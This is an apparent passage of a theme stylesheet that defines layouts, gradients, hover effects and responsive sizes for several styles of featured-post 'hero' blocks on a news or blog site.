.jeg_heroblock .jeg_postblock_content a {
    pointer-events: auto
}

.jeg_hero_style_1 .jeg_thumb {
    max-width: none;
    width: calc(100% + 50px);
    transition: transform .35s;
    transform: translate3d(-40px, 0, 0)
}

.jeg_hero_style_1 .jeg_post:hover .jeg_thumb {
    transform: translateZ(0)
}

.jeg_hero_style_1 .jeg_thumb a>div:before {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    top: 0;
    bottom: 0;
    background: linear-gradient(180deg, transparent 0, #000 65%, #000);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#000000", GradientType=0);
    opacity: .6;
    z-index: 2
}

.jeg_hero_style_1 .jeg_thumb a>div:after {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    background: hsla(0, 0%, 100%, .15);
    transition: .3s;
    opacity: 0
}

.jeg_hero_style_1 .jeg_post:hover .jeg_thumb a>div:after {
    opacity: 1
}

.jeg_hero_style_1 .jeg_post_category,
.jeg_hero_style_1 .jeg_post_title {
    transform: translate3d(0, 25px, 0);
    transition: transform .35s
}

.jeg_hero_style_1 .jeg_post_meta,
.jeg_hero_style_1 .jeg_post_review {
    opacity: 0;
    transform: translate3d(0, 30px, 0);
    transition: .35s ease
}

.jeg_hero_style_1 .jeg_post:hover .jeg_post_category,
.jeg_hero_style_1 .jeg_post:hover .jeg_post_meta,
.jeg_hero_style_1 .jeg_post:hover .jeg_post_review,
.jeg_hero_style_1 .jeg_post:hover .jeg_post_title {
    transform: translateZ(0)
}

.jeg_hero_style_1 .jeg_post:hover .jeg_post_meta,
.jeg_hero_style_1 .jeg_post:hover .jeg_post_review {
    opacity: 1
}

.jeg_hero_style_1 .jeg_postblock_content {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 0 25px 25px;
    z-index: 3
}

.jeg_hero_style_2 .jeg_thumb a>div:before {
    background: linear-gradient(180deg, transparent 0, #000 65%, #000);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#000000", GradientType=0);
    opacity: .5
}

.jeg_hero_style_2 .jeg_thumb a>div:after,
.jeg_hero_style_2 .jeg_thumb a>div:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2
}

.jeg_hero_style_2 .jeg_thumb a>div:after {
    background: #b3ffab;
    background: linear-gradient(270deg, #b3ffab, #12fff7);
    transition: opacity .3s ease;
    opacity: 0
}

.jeg_hero_style_2 .jeg_post:hover .jeg_thumb a>div:after {
    opacity: .35
}

.jeg_hero_style_2 .jeg_postblock_content {
    position: static;
    top: auto;
    bottom: 0;
    z-index: 3
}

.jeg_hero_style_2 .jeg_post_category,
.jeg_hero_style_2 .jeg_post_info {
    position: absolute;
    z-index: 3
}

.jeg_hero_style_2 .jeg_post_category {
    top: 0;
    left: 25px;
    line-height: 1
}

.jeg_hero_style_2 .jeg_post_info {
    margin: 0 25px;
    bottom: 25px
}

.jeg_hero_style_3 .jeg_thumb a>div {
    max-width: none;
    width: calc(100% + 50px);
    transition: transform .35s;
    transform: translateZ(0)
}

.jeg_hero_style_3 .jeg_post:hover .jeg_thumb a>div {
    transform: translate3d(-40px, 0, 0)
}

.jeg_hero_style_3 .jeg_thumb a>div:before {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    top: 0;
    bottom: 0;
    background: linear-gradient(165deg, #000, rgba(0, 0, 0, .5) 65%, transparent);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#00000000", GradientType=0);
    opacity: .5;
    z-index: 2
}

.jeg_hero_style_3 .jeg_thumb a:after {
    content: "";
    display: block;
    position: absolute;
    top: 10px;
    bottom: 10px;
    left: 10px;
    right: 10px;
    background: hsla(0, 0%, 100%, .2);
    border: 1px solid hsla(0, 0%, 100%, .4);
    opacity: 0;
    z-index: 2;
    transform: scale(1.2);
    transition: .3s ease-out
}

.jeg_hero_style_3 .jeg_post:hover .jeg_thumb a:after {
    opacity: 1;
    transform: scale(1)
}

.jeg_hero_style_3 .jeg_postblock_content {
    position: static;
    top: 0;
    left: 0;
    right: 0;
    z-index: 3
}

.jeg_hero_style_3 .jeg_post_category {
    position: relative;
    margin: 25px 25px 5px;
    transform: translateZ(0);
    transition: transform .35s
}

.jeg_hero_style_3 .jeg_post_info {
    position: relative;
    bottom: auto;
    margin: 0 25px;
    transform: translateZ(0);
    transition: transform .35s
}

.jeg_hero_style_3 .jeg_post:hover .jeg_post_category,
.jeg_hero_style_3 .jeg_post:hover .jeg_post_info {
    transform: translate3d(5px, 5px, 0)
}

.jeg_hero_style_4 .jeg_postblock_content {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 20px 25px 10px;
    z-index: 3;
    background: rgba(0, 0, 0, .7)
}

.jeg_hero_style_4 .jeg_post_category {
    position: absolute;
    top: -10px
}

.jeg_hero_style_5 .jeg_postblock_content {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    width: 100%;
    margin: auto;
    padding: 25px;
    z-index: 3;
    text-align: center;
    transform: translateY(-50%)
}

.jeg_hero_style_5 .jeg_post_info {
    text-shadow: 0 1px 1px rgba(0, 0, 0, .5)
}

.jeg_hero_style_5 .jeg_thumb a>div:after,
.jeg_hero_style_5 .jeg_thumb a>div:before {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    top: 0;
    bottom: 0;
    background: hsla(0, 0%, 100%, .25);
    z-index: 2
}

.jeg_hero_style_5 .jeg_thumb a>div:after {
    opacity: .7;
    transition: .25s
}

.jeg_hero_style_5 .jeg_post_category a {
    box-shadow: 0 2px 3px rgba(0, 0, 0, .15)
}

.jeg_hero_style_5 .jeg_thumb {
    transition: 1.5s
}

.jeg_hero_style_5 .jeg_post:hover .jeg_thumb {
    transform: scale(1.1);
    transition: 2s
}

.jeg_hero_style_5 .jeg_post:hover .jeg_thumb a>div:after {
    opacity: .3
}

.jeg_hero_style_5 .jeg_hero_item_1 .jeg_thumb a>div:after {
    background: #1a237e;
    background: linear-gradient(45deg, #1a237e, #d84315);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#1a237e", endColorstr="#d84315", GradientType=1)
}

.jeg_hero_style_5 .jeg_hero_item_2 .jeg_thumb a>div:after {
    background: #004d40;
    background: linear-gradient(45deg, #004d40, #827717);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#004d40", endColorstr="#827717", GradientType=1)
}

.jeg_hero_style_5 .jeg_hero_item_3 .jeg_thumb a>div:after {
    background: #0d47a1;
    background: linear-gradient(45deg, #0d47a1, #00897b);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0d47a1", endColorstr="#00897b", GradientType=1)
}

.jeg_hero_style_5 .jeg_hero_item_4 .jeg_thumb a>div:after {
    background: #311b92;
    background: linear-gradient(45deg, #311b92 1%, #c2185b);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#311b92", endColorstr="#c2185b", GradientType=1)
}

.jeg_hero_style_5 .jeg_hero_item_5 .jeg_thumb a>div:after {
    background: #827717;
    background: linear-gradient(45deg, #827717, #bf360c);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#827717", endColorstr="#bf360c", GradientType=1)
}

.jeg_hero_style_5 .jeg_hero_item_6 .jeg_thumb a>div:after {
    background: #0288d1;
    background: linear-gradient(135deg, #0288d1, #ffa000);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0288d1", endColorstr="#ffa000", GradientType=1)
}

.jeg_hero_style_5 .jeg_hero_item_7 .jeg_thumb a>div:after {
    background: #5d4037;
    background: linear-gradient(45deg, #5d4037, #512da8);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#5d4037", endColorstr="#512da8", GradientType=1)
}

.jeg_hero_style_6 .jeg_postblock_content {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    right: 30px;
    padding: 0 25px 15px;
    z-index: 3
}

.jeg_hero_style_6 .jeg_thumb a>div:before {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    top: 0;
    bottom: 0;
    background: #000;
    opacity: .1;
    z-index: 2;
    transition: .3s
}

.jeg_hero_style_6 .jeg_post:hover .jeg_thumb a>div:before {
    background: #fff;
    opacity: .2
}

.jeg_hero_style_6 .jeg_post_info {
    text-shadow: none;
    line-height: 1
}

.jeg_hero_style_6 .jeg_post_title {
    line-height: 1.3;
    margin-bottom: 5px
}

.jeg_hero_style_6 .jeg_post_meta,
.jeg_hero_style_6 .jeg_post_title a {
    display: inline;
    background: #fff;
    color: #212121;
    padding: 0 5px;
    box-decoration-break: clone;
    -webkit-box-decoration-break: clone
}

.jeg_hero_style_6 .jeg_post_meta {
    display: inline-block;
    padding: 2px 5px;
    text-transform: none;
    font-style: italic
}

.jeg_hero_style_6 .jeg_meta_author {
    margin-right: 4px
}

.jeg_hero_style_6 .jeg_meta_author:after {
    content: "\2013";
    margin-left: 6px
}

.jeg_hero_style_6 .jeg_post_meta .fa {
    display: none
}

.jeg_hero_style_6 .jeg_post_title a:hover {
    color: #f70d28
}

.jeg_hero_style_6 .jeg_post_meta a {
    color: #212121
}

.jeg_hero_style_7 .jeg_postblock_content {
    position: absolute;
    bottom: 20px;
    left: 20px;
    width: 75%;
    padding: 15px 20px;
    z-index: 3;
    background: hsla(0, 0%, 100%, .94);
    box-shadow: 3px 3px 15px rgba(0, 0, 0, .1)
}

.jeg_hero_style_7 .jeg_post_info {
    text-shadow: none
}

.jeg_hero_style_7 .jeg_post_title {
    margin: 20px 0 5px
}

.jeg_hero_style_7 .jeg_post_title a {
    color: #212121
}

.jeg_hero_style_7 .jeg_post_meta a {
    color: #53585c
}

.jeg_hero_style_7 .jeg_post_category a {
    position: absolute;
    top: 0
}

.jeg_hero_style_7 .jeg_post_meta,
.jeg_hero_style_7 .jeg_post_meta .fa {
    color: #a0a0a0
}

.jeg_heroblock_5 .jeg_post_title,
.jeg_heroblock_8 .jeg_post_title,
.jeg_heroblock_10 .jeg_hero_item_1 .jeg_post_title,
.jeg_heroblock_10 .jeg_hero_item_5 .jeg_post_title,
.jeg_heroblock_11 .jeg_hero_item_2 .jeg_post_title,
.jeg_heroblock_11 .jeg_hero_item_3 .jeg_post_title,
.jeg_heroblock_12 .jeg_hero_item_2 .jeg_post_title,
.jeg_heroblock_12 .jeg_hero_item_3 .jeg_post_title {
    font-size: 22px
}

.jeg_heroblock_1 .jeg_hero_item_1 .jeg_post_title,
.jeg_heroblock_2 .jeg_hero_item_1 .jeg_post_title,
.jeg_heroblock_3 .jeg_hero_item_1 .jeg_post_title,
.jeg_heroblock_4 .jeg_hero_item_1 .jeg_post_title,
.jeg_heroblock_5 .jeg_hero_item_1 .jeg_post_title,
.jeg_heroblock_9 .jeg_post_title {
    font-size: 26px;
    margin-bottom: 5px
}

.jeg_heroblock_6 .jeg_hero_item_1 .jeg_post_title,
.jeg_heroblock_13 .jeg_post_title,
.jeg_heroblock_skew .jeg_post_title {
    font-size: 30px;
    line-height: 1.1em;
    margin-bottom: 8px
}

.jeg_heroblock_1 .jeg_heroblock_wrapper {
    height: 500px
}

.jeg_heroblock_1 .jeg_hero_item_1 {
    width: 50%;
    height: 100%;
    top: 0;
    left: 0
}

.jeg_heroblock_1 .jeg_hero_item_2 {
    width: 50%;
    height: 55%;
    top: 0;
    left: 50%
}

.jeg_heroblock_1 .jeg_hero_item_3,
.jeg_heroblock_1 .jeg_hero_item_4 {
    width: 25%;
    height: 45%;
    top: 55%
}

.jeg_heroblock_1 .jeg_hero_item_3 {
    left: 50%
}

.jeg_heroblock_1 .jeg_hero_item_4 {
    left: 75%
}

.jeg_heroblock .jeg_post.format-gallery .jeg_thumb:after,
.jeg_heroblock .jeg_post.format-video .jeg_thumb:after {
    content: "";
    display: none
}

.jeg_heroblock .jeg_postformat_icon:after {
    font-family: FontAwesome;
    color: #fff;
    position: absolute;
    top: 15px;
    right: 15px;
    text-align: center;
    z-index: 1;
    opacity: .7
}

.jeg_heroblock .jeg_post.format-video .jeg_postformat_icon:after {
    content: "\F04B";
    border-radius: 100%;
    border: 2px solid #fff;
    background: rgba(0, 0, 0, .5);
    font-size: 15px;
    width: 32px;
    height: 32px;
    line-height: 28px;
    letter-spacing: -4px;
    -webkit-backface-visibility: hidden
}

.jeg_heroblock .jeg_post.format-gallery .jeg_postformat_icon:after {
    content: "\F03E";
    font-size: 22px;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, .15)
}

.jeg_heroblock_1 .jeg_hero_item_1.format-video .jeg_postformat_icon:after,
.jeg_heroblock_2 .jeg_hero_item_1.format-video .jeg_postformat_icon:after,
.jeg_heroblock_4 .jeg_hero_item_1.format-video .jeg_postformat_icon:after,
.jeg_heroblock_5 .jeg_hero_item_1.format-video .jeg_postformat_icon:after,
.jeg_heroblock_6 .jeg_hero_item_1.format-video .jeg_postformat_icon:after,
.jeg_heroblock_13 .jeg_post.format-video .jeg_postformat_icon:after {
    font-size: 22px;
    line-height: 40px;
    height: 44px;
    width: 44px
}

.jeg_heroblock_1 .jeg_hero_item_1.format-gallery .jeg_postformat_icon:after,
.jeg_heroblock_2 .jeg_hero_item_1.format-gallery .jeg_postformat_icon:after,
.jeg_heroblock_4 .jeg_hero_item_1.format-gallery .jeg_postformat_icon:after,
.jeg_heroblock_5 .jeg_hero_item_1.format-gallery .jeg_postformat_icon:after,
.jeg_heroblock_6 .jeg_hero_item_1.format-gallery .jeg_postformat_icon:after,
.jeg_heroblock_13 .jeg_post.format-gallery .jeg_postformat_icon:after {
    font-size: 30px;
    margin-top: 3px
}

.jeg_heroblock_13 .jeg_post.format-video .jeg_postformat_icon:after {
    top: 25px;
    right: 25px
}

.jeg_heroblock_2 .jeg_heroblock_wrapper {
    height: 500px
}

.jeg_heroblock_2 .jeg_hero_item_1 {
    width: 50%;
    height: 100%;
    top: 0;
    left: 0
}

.jeg_heroblock_2 .jeg_hero_item_2,
.jeg_heroblock_2 .jeg_hero_item_3,
.jeg_heroblock_2 .jeg_hero_item_4,
.jeg_heroblock_2 .jeg_hero_item_5 {
    width: 25%;
    height: 50%
}

.jeg_heroblock_2 .jeg_hero_item_2 {
    top: 0;
    left: 50%
}

.jeg_heroblock_2 .jeg_hero_item_3 {
    top: 0;
    left: 75%
}

.jeg_heroblock_2 .jeg_hero_item_4 {
    top: 50%;
    left: 50%
}

.jeg_heroblock_2 .jeg_hero_item_5 {
    top: 50%;
    left: 75%
}

.jeg_heroblock_3 .jeg_heroblock_wrapper {
    height: 430px
}

.jeg_heroblock_3 .jeg_hero_item_1 {
    width: 50%;
    height: 100%;
    top: 0;
    left: 0
}

.jeg_heroblock_3 .jeg_hero_item_2 {
    width: 25%;
    height: 100%;
    top: 0;
    left: 50%
}

.jeg_heroblock_3 .jeg_hero_item_3,
.jeg_heroblock_3 .jeg_hero_item_4 {
    width: 25%;
    height: 50%
}

.jeg_heroblock_3 .jeg_hero_item_3 {
    top: 0;
    left: 75%
}

.jeg_heroblock_3 .jeg_hero_item_4 {
    top: 50%;
    left: 75%
}

.jeg_heroblock_4 .jeg_heroblock_wrapper {
    height: 430px
}

.jeg_heroblock_4 .jeg_hero_item_1 {
    width: 50%;
    height: 100%;
    top: 0;
    left: 0
}

.jeg_heroblock_4 .jeg_hero_item_2,
.jeg_heroblock_4 .jeg_hero_item_3 {
    width: 25%;
    height: 100%;
    top: 0;
    left: 50%
}

.jeg_heroblock_4 .jeg_hero_item_3 {
    left: 75%
}

.jeg_heroblock_5 .jeg_heroblock_wrapper {
    height: 430px
}

.jeg_heroblock_5 .jeg_hero_item_1 {
    width: 60%;
    height: 100%;
    top: 0;
    left: 0
}

.jeg_heroblock_5 .jeg_hero_item_2,
.jeg_heroblock_5 .jeg_hero_item_3 {
    width: 40%;
    height: 50%;
    top: 0;
    left: 60%
}

.jeg_heroblock_5 .jeg_hero_item_3 {
    top: 50%
}

.jeg_heroblock_6 .jeg_heroblock_wrapper {
    height: 500px
}

.jeg_heroblock_6 .jeg_hero_item_1 {
    width: 68%;
    height: 100%;
    top: 0;
    left: 0
}

.jeg_heroblock_6 .jeg_hero_item_2,
.jeg_heroblock_6 .jeg_hero_item_3,
.jeg_heroblock_6 .jeg_hero_item_4 {
    width: 32%;
    height: 33.33333333333333%;
    top: 0;
    left: 68%
}

.jeg_heroblock_6 .jeg_hero_item_3 {
    top: 33.33333333333333%
}

.jeg_heroblock_6 .jeg_hero_item_4 {
    top: 66.66666666666666%
}

.jeg_heroblock_6 .jeg_post_title {
    font-size: 16px
}

.jeg_heroblock_7 .jeg_heroblock_wrapper {
    height: 430px
}

.jeg_heroblock_7 .jeg_post {
    width: 25%;
    height: 100%;
    top: 0;
    left: 0
}

.jeg_heroblock_7 .jeg_hero_item_2 {
    left: 25%
}

.jeg_heroblock_7 .jeg_hero_item_3 {
    left: 50%
}

.jeg_heroblock_7 .jeg_hero_item_4 {
    left: 75%
}

.jeg_heroblock_8 .jeg_heroblock_wrapper {
    height: 500px
}

.jeg_heroblock_8 .jeg_post {
    width: 33.33333333333333%;
    height: 100%;
    top: 0;
    left: 0
}

.jeg_heroblock_8 .jeg_hero_item_2 {
    left: 33.33333333333333%
}

.jeg_heroblock_8 .jeg_hero_item_3 {
    left: 66.66666666666666%
}

.jeg_heroblock_9 .jeg_heroblock_wrapper {
    height: 430px
}

.jeg_heroblock_9 .jeg_post {
    width: 50%;
    height: 100%;
    top: 0;
    left: 0
}

.jeg_heroblock_9 .jeg_hero_item_2 {
    left: 50%
}

.jeg_heroblock_10 .jeg_heroblock_wrapper {
    height: 540px
}

.jeg_heroblock_10 .jeg_post {
    width: 33.333333333%;
    height: 33.333333333%
}

.jeg_heroblock_10 .jeg_hero_item_1,
.jeg_heroblock_10 .jeg_hero_item_5 {
    height: 66.666666666%
}

.jeg_heroblock_10 .jeg_hero_item_1 {
    top: 0;
    left: 0
}

.jeg_heroblock_10 .jeg_hero_item_2 {
    top: 0;
    left: 33.333333333%
}

.jeg_heroblock_10 .jeg_hero_item_3 {
    top: 0;
    left: 66.666666666%
}

.jeg_heroblock_10 .jeg_hero_item_4 {
    top: 33.333333333%;
    left: 33.333333333%
}

.jeg_heroblock_10 .jeg_hero_item_5 {
    top: 33.333333333%;
    left: 66.666666666%
}

.jeg_heroblock_10 .jeg_hero_item_6 {
    top: 66.666666666%;
    left: 0
}

.jeg_heroblock_10 .jeg_hero_item_7 {
    top: 66.666666666%;
    left: 33.333333333%
}

.jeg_heroblock_11 .jeg_heroblock_wrapper {
    height: 540px
}

.jeg_heroblock_11 .jeg_hero_item_2 {
    width: 38%;
    height: 50%;
    left: 0
}

.jeg_heroblock_11 .jeg_hero_item_3 {
    width: 38%;
    height: 50%;
    top: 50%;
    left: 0
}

.jeg_heroblock_11 .jeg_hero_item_1 {
    width: 35%;
    height: 100%;
    left: 38%
}

.jeg_heroblock_11 .jeg_hero_item_4,
.jeg_heroblock_11 .jeg_hero_item_5 {
    width: 27%;
    left: 73%
}

.jeg_heroblock_11 .jeg_hero_item_4 {
    top: 0;
    height: 40%
}

.jeg_heroblock_11 .jeg_hero_item_5 {
    top: 40%;
    height: 60%
}

.jeg_heroblock_11 .jeg_hero_item_1 .jeg_post_title {
    font-size: 24px
}

.jeg_heroblock_12 .jeg_heroblock_wrapper {
    height: 540px
}

.jeg_heroblock_12 .jeg_hero_item_1 {
    width: 35%;
    height: 100%;
    left: 0
}

.jeg_heroblock_12 .jeg_hero_item_2,
.jeg_heroblock_12 .jeg_hero_item_3 {
    width: 38%;
    height: 50%;
    left: 35%;
    top: 0
}

.jeg_heroblock_12 .jeg_hero_item_3 {
    top: 50%
}

.jeg_heroblock_12 .jeg_hero_item_4,
.jeg_heroblock_12 .jeg_hero_item_5 {
    width: 27%;
    left: 73%
}

.jeg_heroblock_12 .jeg_hero_item_4 {
    top: 0;
    height: 60%
}

.jeg_heroblock_12 .jeg_hero_item_5 {
    top: 60%;
    height: 40%
}

.jeg_heroblock_12 .jeg_hero_item_1 .jeg_post_title {
    font-size: 24px
}

.jeg_heroblock_13 .jeg_heroblock_wrapper {
    height: 430px
}

.jeg_heroblock_13 .jeg_post {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0
}

.jeg_heroblock_13.jeg_hero_style_1 .jeg_postblock_content {
    bottom: 40px;
    left: 40px;
    width: 50%
}

@media screen and (min-width:768px) {
    .jeg_heroblock_13.jeg_col_2o3.jeg_hero_style_1 .jeg_postblock_content {
        bottom: 10px;
        left: 20px;
        right: 20px;
        width: auto
    }
    .jeg_heroblock_13.jeg_hero_style_4 .jeg_postblock_content {
        padding: 25px 30px 20px
    }
    .jeg_heroblock_13.jeg_col_3o3.jeg_hero_style_4 .jeg_post_info {
        width: 80%
    }
    .jeg_heroblock_13.jeg_hero_style_6 .jeg_postblock_content {
        padding: 0 30px 30px
    }
    .jeg_heroblock_13.jeg_col_2o3.jeg_hero_style_2 .jeg_post_info,
    .jeg_heroblock_13.jeg_col_2o3.jeg_hero_style_3 .jeg_postblock_content,
    .jeg_heroblock_13.jeg_col_2o3.jeg_hero_style_5 .jeg_postblock_content,
    .jeg_heroblock_13.jeg_col_2o3.jeg_hero_style_6 .jeg_postblock_content,
    .jeg_heroblock_13.jeg_col_2o3.jeg_hero_style_7 .jeg_postblock_content {
        width: 70%
    }
}

.jeg_heroblock_13.jeg_hero_style_2 .jeg_postblock_content {
    bottom: 20px;
    left: 40px;
    right: 40px
}

.jeg_heroblock_13.jeg_hero_style_2 .jeg_post_info {
    width: 50%
}

.jeg_heroblock_13.jeg_hero_style_3 .jeg_postblock_content {
    top: 30px;
    left: 30px;
    width: 50%
}

.jeg_heroblock_13.jeg_hero_style_5 .jeg_postblock_content,
.jeg_heroblock_13.jeg_hero_style_6 .jeg_postblock_content {
    width: 50%
}

.jeg_heroblock_13.jeg_hero_style_7 .jeg_postblock_content {
    bottom: 40px;
    left: 40px;
    width: 45%;
    padding: 30px
}

.jeg_heroblock_13.jeg_hero_style_7 .jeg_post_title {
    margin: 20px 0 15px
}

.jeg_heroblock_skew {
    overflow: hidden
}

.jeg_heroblock_skew .jeg_heroblock_wrapper {
    height: 350px;
    margin-left: -3% !important;
    margin-right: -3% !important;
    transform: skewX(-7deg)
}

.jeg_heroblock_skew[data-margin="30"] .jeg_heroblock_wrapper {
    margin-left: calc(-5% - 30px) !important;
    margin-right: -5% !important
}

.jeg_heroblock_skew[data-margin="30"] .jeg_hero_item_1 .jeg_postblock_content {
    margin-left: calc(5% + 40px)
}

.jeg_heroblock_skew .jeg_postformat_icon:after {
    top: 20px;
    right: 30px
}

.jeg_heroblock_skew .jeg_hero_item_2 .jeg_postformat_icon:after {
    margin-right: 8%
}

.jeg_heroblock_skew .jeg_postblock_content {
    margin: 0 6% 0 4%;
    z-index: 3;
    transform: skewX(7deg)
}

.jeg_heroblock_skew .jeg_postformat_icon:after {
    transform: skewX(7deg)
}

.jeg_heroblock_skew .jeg_hero_item_1 .jeg_postblock_content {
    margin-left: 8%
}

.jeg_heroblock_skew .jeg_thumb a>div {
    transform: skewX(7deg) scale(1.1)
}

.jeg_heroblock_skew .jeg_hero_item_1 {
    width: 50%;
    top: 0;
    bottom: 0;
    left: 1px
}

.jeg_heroblock_skew .jeg_hero_item_2 {
    width: 50%;
    top: 0;
    bottom: 0;
    left: 50%
}

.jeg_heroblock_skew.jeg_hero_style_1 .jeg_thumb {
    transform: matrix(1, 0, 0, 1, -40, 0)
}

.jeg_heroblock_skew.jeg_hero_style_1 .jeg_post:hover .jeg_thumb {
    transform: matrix(1, 0, 0, 1, 0, 0)
}

.jeg_heroblock_skew.jeg_hero_style_1 .jeg_post_category,
.jeg_heroblock_skew.jeg_hero_style_1 .jeg_post_title {
    transform: matrix(1, 0, 0, 1, 0, 25)
}

.jeg_heroblock_skew.jeg_hero_style_1 .jeg_post_meta {
    transform: matrix(1, 0, 0, 1, 0, 30)
}

.jeg_heroblock_skew.jeg_hero_style_1 .jeg_post:hover .jeg_post_category,
.jeg_heroblock_skew.jeg_hero_style_1 .jeg_post:hover .jeg_post_meta,
.jeg_heroblock_skew.jeg_hero_style_1 .jeg_post:hover .jeg_post_title {
    transform: matrix(1, 0, 0, 1, 0, 0)
}

.jeg_heroblock_skew.jeg_hero_style_1 .jeg_postblock_content {
    left: 10px;
    max-width: 600px
}

.jeg_heroblock_skew.jeg_hero_style_1 .jeg_hero_item_1 .jeg_postblock_content {
    left: 40px
}

.jeg_heroblock_skew.jeg_hero_style_2 .jeg_postblock_content {
    height: 100%
}

.jeg_heroblock_skew.jeg_hero_style_3 .jeg_thumb a:after {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border: 0;
    transform: scale(1)
}

.jeg_heroblock_skew.jeg_hero_style_3 .jeg_thumb a>div {
    transform: matrix(1, 0, 0, 1, 0, 0)
}

.jeg_heroblock_skew.jeg_hero_style_3 .jeg_post:hover .jeg_thumb a>div {
    transform: matrix(1, 0, 0, 1, -40, 0)
}

.jeg_heroblock_skew.jeg_hero_style_3 .jeg_hero_item_1 .jeg_block_container:after {
    left: -4%
}

.jeg_heroblock_skew.jeg_hero_style_3 .jeg_hero_item_2 .jeg_block_container:after {
    right: -4%
}

.jeg_heroblock_skew.jeg_hero_style_4 .jeg_postblock_content {
    background: transparent;
    max-width: 96%
}

.jeg_heroblock_skew.jeg_hero_style_4 .jeg_postblock_content:before {
    content: "";
    position: absolute;
    top: 0;
    left: -10%;
    right: -10%;
    height: 100%;
    background: rgba(0, 0, 0, .7);
    z-index: -1
}

.jeg_heroblock_skew.jeg_hero_style_5 .jeg_post:hover .jeg_thumb {
    transform: matrix(1.08024, 0, 0, 1.08024, 0, 0)
}

.jeg_heroblock_skew.jeg_hero_style_5 .jeg_postblock_content {
    width: auto;
    transform: matrix(1, 0, .122785, 1, 0, -103)
}

@media only screen and (max-width:568px) {
    .jeg_heropost_1 .jeg_pl_sm_2 {
        margin-bottom: 20px
    }
    .jeg_heropost_1 .jeg_pl_sm_2 .jeg_post_title {
        font-size: 1em
    }
}

@media only screen and (max-width:1024px) {
    .jeg_heroblock_1 .jeg_heroblock_wrapper,
    .jeg_heroblock_2 .jeg_heroblock_wrapper,
    .jeg_heroblock_6 .jeg_heroblock_wrapper,
    .jeg_heroblock_8 .jeg_heroblock_wrapper {
        height: 412px
    }
    .jeg_heroblock_3 .jeg_heroblock_wrapper,
    .jeg_heroblock_4 .jeg_heroblock_wrapper,
    .jeg_heroblock_5 .jeg_heroblock_wrapper,
    .jeg_heroblock_7 .jeg_heroblock_wrapper,
    .jeg_heroblock_9 .jeg_heroblock_wrapper,
    .jeg_heroblock_13 .jeg_heroblock_wrapper {
        height: 355px
    }
    .jeg_heroblock_10 .jeg_heroblock_wrapper,
    .jeg_heroblock_11 .jeg_heroblock_wrapper,
    .jeg_heroblock_12 .jeg_heroblock_wrapper {
        height: 445px
    }
    .jeg_heroblock_skew .jeg_heroblock_wrapper {
        height: 289px
    }
    .jeg_heroblock_13.jeg_hero_style_1 .jeg_postblock_content {
        left: 30px;
        bottom: 30px
    }
    .jeg_heroblock_13.jeg_hero_style_2 .jeg_postblock_content {
        left: 30px;
        right: 30px
    }
    .jeg_heroblock_13.jeg_hero_style_3 .jeg_postblock_content {
        left: 20px;
        top: 20px
    }
    .jeg_heroblock_skew.jeg_hero_style_1 .jeg_postblock_content {
        left: 0
    }
    .jeg_heroblock_skew.jeg_hero_style_1 .jeg_hero_item_1 .jeg_postblock_content {
        left: 10px
    }
    .jeg_heroblock_6.jeg_hero_style_1 .jeg_heroblock_scroller .jeg_post_category,
    .jeg_heroblock_6.jeg_hero_style_1 .jeg_heroblock_scroller .jeg_post_title {
        transform: translate3d(0, 10px, 0)
    }
    .jeg_hero_style_1 .jeg_postblock_content {
        padding-bottom: 20px
    }
    .jeg_hero_style_2 .jeg_post_info {
        bottom: 20px
    }
    .jeg_hero_style_7 .jeg_post_title {
        font-size: 16px
    }
    .jeg_hero_style_7 .jeg_post_meta {
        font-size: 10px
    }
    .jeg_heroblock_1 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_1 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_2 .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_3 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_3 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_10 .jeg_hero_item_2 .jeg_post_title,
    .jeg_heroblock_10 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_10 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_10 .jeg_hero_item_6 .jeg_post_title,
    .jeg_heroblock_10 .jeg_hero_item_7 .jeg_post_title,
    .jeg_heroblock_11 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_12 .jeg_hero_item_5 .jeg_post_title {
        font-size: 16px
    }
    .jeg_heroblock_6 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_13 .jeg_post_title,
    .jeg_heroblock_skew .jeg_post_title {
        font-size: 28px;
        line-height: 1.2
    }
    .jeg_hero_style_7 .jeg_postblock_content {
        width: auto;
        right: 20px
    }
    .jeg_heroblock_1.jeg_hero_style_7 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_1.jeg_hero_style_7 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_2.jeg_hero_style_7 .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_3.jeg_hero_style_7 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_3.jeg_hero_style_7 .jeg_hero_item_4 .jeg_post_title,
